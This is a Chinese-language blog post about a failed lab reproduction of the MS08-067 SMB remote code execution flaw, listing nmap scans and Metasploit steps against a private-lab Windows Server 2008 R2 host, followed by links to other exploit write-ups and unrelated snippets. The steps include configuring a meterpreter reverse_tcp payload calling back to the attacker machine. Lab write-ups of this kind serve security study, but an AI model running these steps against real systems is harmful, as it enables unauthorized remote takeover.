远程代码执行MS08-067漏洞复现失败过程

远程代码执行MS08-067漏洞复现失败过程

漏洞描述:

如果用户在受影响的系统上收到特制的 RPC 请求,则该漏洞可能允许远程执行代码。 在微软服务器系统上,攻击者可能未经身份验证即可利用此漏洞运行任意代码。 此漏洞可能用于进行蠕虫攻击。

漏洞原理:

MS08-067漏洞是通过MSRPC over SMB通道调用Server服务程序中的NetPathCanonicalize函数时触发的,而NetPathCanonicalize函数在远程访问其他主机时,会调用NetpwPathCanonicalize函数,对远程访问的路径进行规范化,而在NetpwPathCanonicalize函数中存在的逻辑错误,造成栈缓冲区可被溢出,而获得远程代码执行(Remote Code Execution)。原文链接:

影响版本:

Windows 2000、XP、Server 2003、Vista、Server 2008、Windows 7 Beta

漏洞复现:

攻击机:kali-linux-2020.2-installer-amd64(IP:192.168.161.130)

靶机:windows_server_2008_r2_enterprise_with_sp1_x64(IP:192.168.161.129)

复现过程:



主机发现

打开Kali Linux,输入命:nmap 192.168.161.1/24 扫描目标网段,获取目标信息。



命令:nmap -O 192.168.161.129 获取目标操作系统信息



开启Kali中的MSF攻击框架,命令:msfconsole 这将显示攻击框架的版本信息攻击载荷的数量等



搜索攻击模块:search ms08-067



模块使用:



(1)use exploit/windows/smb/ms08_067_netapi

(2)show options





(3)show targets 查看该模块支持攻击的操作系统



设置目标IP等模块参数:

一般在上面的步骤需要设置载荷:1.set payload windows/meterpreter/reverse_tcp 设置攻击机监听IP和端口:2.set lhost 192.168.161.130 3.set lport 4444 设置目标系统: 4.set target <id>

但我这里都已经默认设置好的,所以就设置一个目标IP就行了。

值得一提的是,在show targets里面,我并没有发现针对Windows-Server-2008-R2的id编号,所以这里就没有set target,直接run。

很显然,实验复现失败了。不确定是因为该模块并没有针对这个系统的exploit,还是因为这个系统版本是中文的,而模块语言支持默认是英文的。看来得装个XP或者2003再做一次实验才行。

远程代码执行MS08-067漏洞复现失败过程的更多相关文章

- Apache struts2远程命令执行_CVE-2017-9805(S2-052)漏洞复现

Apache struts2远程命令执行_CVE-2017-9805(S2-052)漏洞复现 一.漏洞概述 Apache Struts2的REST插件存在远程代码执行的高危漏洞,Struts2 RES ...

- Apache struts2 namespace远程命令执行_CVE-2018-11776(S2-057)漏洞复现

Apache struts2 namespace远程命令执行_CVE-2018-11776(S2-057)漏洞复现 一.漏洞描述 S2-057漏洞产生于网站配置xml的时候,有一个namespace的 ...

- Apache struts2 Freemarker标签远程命令执行_CVE-2017-12611(S2-053)漏洞复现

Apache struts2 Freemarker标签远程命令执行_CVE-2017-12611(S2-053)漏洞复现 一.漏洞描述 Struts2在使用Freemarker模块引擎的时候,同时允许 ...

- ecshop 全系列版本网站漏洞 远程代码执行sql注入漏洞

ecshop漏洞于2018年9月12日被某安全组织披露爆出,该漏洞受影响范围较广,ecshop2.73版本以及目前最新的3.0.3.6.4.0版本都受此次ecshop漏洞的影响,主要漏洞是利用远程代码 ...

- Tomcat/7.0.81 远程代码执行漏洞复现

Tomcat/7.0.81 远程代码执行漏洞复现 参考链接: http://www.freebuf.com/vuls/150203.html 漏洞描述: CVE-2017-12617 Apache T ...

- 泛微e-cology OA系统远程代码执行漏洞及其复现

泛微e-cology OA系统远程代码执行漏洞及其复现 2019年9月19日,泛微e-cology OA系统自带BeanShell组件被爆出存在远程代码执行漏洞.攻击者通过调用BeanShell组件中 ...

- CVE-2021-26119 PHP Smarty 模版沙箱逃逸远程代码执行漏洞

0x00 漏洞介绍 smarty是一个基于PHP开发的PHP模板引擎.它提供了逻辑与外在内容的分离,简单的讲,目的就是要使用PHP程序员同美工分离,使用的程序员改变程序的逻辑内容不会影响到美工的页面设 ...

- WebLogic 任意文件上传 远程代码执行漏洞 (CVE-2018-2894)------->>>任意文件上传检测POC

前言: Oracle官方发布了7月份的关键补丁更新CPU(Critical Patch Update),其中针对可造成远程代码执行的高危漏洞 CVE-2018-2894 进行修复: http://ww ...

- CVE-2018-7600 Drupal核心远程代码执行漏洞分析

0x01 漏洞介绍 Drupal是一个开源内容管理系统(CMS),全球超过100万个网站(包括政府,电子零售,企业组织,金融机构等)使用.两周前,Drupal安全团队披露了一个非常关键的漏洞,编号CV ...

随机推荐

- a标签美化

具体选中a标签给予宽高,这样才能在整个a标签范围内才能跳转 但是因为a标签是行内元素,所以要用display:blcok 转化为块状元素 且a标签不继承父元素的color 对a标签设置颜色,要选中a标 ...

- mysql 索引十连问| 剑指 offer - mysql

以下是结合网上及此前面试时遇到的一些关于mysql索引的面试题. 若对mysql索引不太了解可先翻阅相关文章 大白话 mysql 之深入浅出索引原理 - 上 大白话 mysql 之深入浅出索引原理 - ...

- make: g77: Command not found 修改Makefile.in中的编译文件中的g77为gfortran

make: g77: Command not found 编译cblas时报错,这时,修改Makefile.in中的编译文件中的g77为gfortran

- 010.kubernets的调度系统之daemonset

daemonset简单操作使用 Deployment 是 Kubernetes 中用于处理无状态服务的资源,而 StatefulSet 是用于支持有状态服务的资源,这两种不同的资源从状态的角度对服务进 ...

- 控制器网关/dns设置

如果控制器ping内网可以,但是ping不同外网,十有八九是因为网关的问题,可以使用route命令设置网关,如设置为192.168.31.1(不是192.168.31.0),route add def ...

- 10.12 telnet:远程登录主机

telnet命令 以前是用于登录远程主机,对远程主机进行管理的.但是因为telnet是采用明文传送报文的,其安全性不好,因此现在很多Linux服务器都不开放telnet服务,而是改用更安全的SSH服务 ...

- 友盟+U-APM应用性能报告:Android崩溃率达0.32%,OPPO 、华为、VIVO 崩溃表现良好

随着信息技术高速发展,移动互联几乎已成为了一种生活方式的代名词,在全民上网的数字热潮中,如何能最大程度保障产品服务的稳定性,提供良好的用户体验,是当前企业都需要思考和亟待解决的问题.App的应用性能 ...

- centos ping命令找不到服务

1 首先 添加dns服务器 vi /etc/resolv.conf 在文件中添加如下两行: nameserver 8.8.8.8 nameserver 8.8.4.4 保存退出,重启服务器.之后再pi ...

- 对狂神说java的springboot中spring security的总结

1.spring security的环境搭建 首先新建一个springboot项目,只够选web中的spring web依赖 然后在pom.xml导入相关依赖 <!--thymeleaf模块-- ...

- gasshopper之python电池输出dict结构

问题:gh 直接用 panel 是无法直接输出字典结构的 故需要用 zip() 函数将字典的keys() values() 组成一个元组,可以直接输出: 实例: dict = {} for i in ...